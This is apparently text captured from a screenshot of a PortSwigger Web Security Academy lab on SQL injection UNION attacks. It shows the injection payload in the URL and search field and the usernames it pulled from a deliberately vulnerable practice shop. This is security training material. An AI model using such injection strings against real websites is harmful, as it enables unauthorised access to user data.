 https://0a64005204af85bb8169225a0089001f.web-security-academy.net/filter?category=Accessories'+union+select+null,username+from+users--
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Accessories' union select null,username from users--
Refine your search:
All Accessories Corporate gifts Lifestyle Pets Toys & Games
administrator
ZZZZZZ Bed - Your New Home Office View details
Six Pack Beer Belt View details
carlos
Cheshire Cat Grin View details
Giant Pillow Thing View details
wiener